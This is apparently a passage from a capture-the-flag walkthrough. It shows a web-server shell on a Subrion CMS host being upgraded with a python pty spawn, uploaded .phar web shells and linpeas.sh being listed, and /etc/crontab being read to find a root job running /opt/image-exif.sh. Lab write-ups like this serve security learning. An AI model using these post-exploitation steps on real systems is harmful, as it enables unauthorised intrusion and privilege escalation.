 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@exfiltrated:/var/www/html/subrion/uploads$ ls
ls
cphtsklmacebfed.phar  linpeas.sh            qdxqbcuqanzjtug.phar
fiuhhqwophxuocp.phar  mtmrtgbtuduqwoo.phar
www-data@exfiltrated:/var/www/html/subrion/uploads$ cat /etc/cron
cron.d/       cron.daily/   cron.hourly/  cron.monthly/ cron.weekly/  cron.yearly/  crontab
www-data@exfiltrated:/var/www/html/subrion/uploads$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* *     * * *   root    bash /opt/image-exif.sh
#